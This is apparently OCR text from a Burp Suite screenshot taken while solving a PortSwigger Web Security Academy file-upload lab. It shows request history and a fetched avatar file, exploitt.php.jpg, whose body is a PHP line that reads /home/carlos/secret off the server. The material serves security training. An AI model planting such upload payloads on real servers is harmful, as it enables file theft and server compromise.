 26 https://0a200035037ea7c7... GET /files/avatars/exploitt.php.jpg 200 303 text jpg ✓ 34.246.129.62
25 https://0a200035037ea7c7... GET /my-account ✓ 200 4192 HTML &#87;&#101;&#98;... ✓ 34.246.129.62
24 https://0a200035037ea7c7... POST /my-account/avatar ✓ ✓ 403 346 HTML ✓ 34.246.129.62
Request
Pretty Raw \n Actions
1 GET /files/avatars/exploitt.php.jpg HTTP/1.1
2 Host:
0a200035037ea7c7c0aa562a0038003f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://0a200035037ea7c7c0aa562a0038003f.web-security-acade
my.net/my-account
9 Cookie: session=hW75gjLAOSwfOQtkmuLMb6ADgYdhoOnD
10 Sec-Fetch-Dest: image
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Aug 2022 18:22:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sat, 13 Aug 2022 18:20:25 GMT
5 ETag: "38-5e62373d4b6a3"
6 Accept-Ranges: bytes
7 Content-Type: image/jpeg
8 Connection: close
9 Content-Length: 56
10
11 <?php echo file_get_contents('/home/carlos/secret'); ?>
12
Search... 0 matches
INSPECTOR
Request Cookies (1)
Request Headers (13)
Response Headers (8)